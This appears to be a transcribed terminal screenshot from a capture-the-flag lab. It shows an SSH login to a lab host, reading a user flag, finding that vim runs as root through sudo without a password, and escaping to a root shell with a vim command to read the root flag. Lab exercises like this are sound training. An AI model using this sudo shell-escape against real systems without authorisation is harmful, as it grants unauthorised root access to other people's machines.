 1 2 3 4 2 0:16
root@kali: /usr/share/exploitdb/exploits/php/webapps
Lock Screen
File Actions Edit View Help
(root㉿kali)-[/usr/…/exploitdb/exploits/php/webapps]
# ssh mitch@10.10.251.71 -p 2222
The authenticity of host '[10.10.251.71]:2222 ([10.10.251.71]:2222)' can't be established.
ED25519 key fingerprint is SHA256:iq4f0XcnA5nnPNAufEqOpvTbO8dOJPcHGgmeABEdQ5g.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.251.71]:2222' (ED25519) to the list of known hosts.
mitch@10.10.251.71's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Aug 19 18:13:41 2019 from 192.168.0.190
$ ls
user.txt
$ cat user.txt
G00d j0b, keep up!
$ pwd
/home/mitch
$ sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
W3ll d0n3. You made it!
#
FlaG 2